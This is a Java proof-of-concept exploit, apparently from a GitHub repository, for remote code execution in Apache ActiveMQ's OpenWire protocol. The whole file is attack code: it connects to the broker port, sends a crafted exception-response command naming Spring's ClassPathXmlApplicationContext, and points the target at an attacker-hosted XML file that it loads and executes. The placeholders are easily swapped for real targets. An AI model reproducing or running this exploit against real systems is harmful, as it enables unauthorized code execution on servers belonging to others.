 import java.io.*;
import java.net.Socket;
public class ActiveMQ {
public static void main(final String[] args) throws Exception {
System.out.println("[*] Poc for ActiveMQ openwire protocol rce");
String ip = "127.0.0.1";
int port = 61616;
String pocxml= "http://127.0.0.1:8000/poc.xml";
Socket sck = new Socket(ip, port);
OutputStream os = sck.getOutputStream();
DataOutputStream out = new DataOutputStream(os);
out.writeInt(0); //无所谓
out.writeByte(31); //dataType ExceptionResponseMarshaller
out.writeInt(1); //CommandId
out.writeBoolean(true); //ResponseRequired
out.writeInt(1); //CorrelationId
out.writeBoolean(true);
//use true -> red utf-8 string
out.writeBoolean(true);
out.writeUTF("org.springframework.context.support.ClassPathXmlApplicationContext");
//use true -> red utf-8 string
out.writeBoolean(true);
out.writeUTF(pocxml);
//call org.apache.activemq.openwire.v1.BaseDataStreamMarshaller#createThrowable cause rce
out.close();
os.close();
sck.close();
System.out.println("[*] Target\t" + ip + ":" + port);
System.out.println("[*] XML address\t" + pocxml);
System.out.println("[*] Payload send success.");
}
}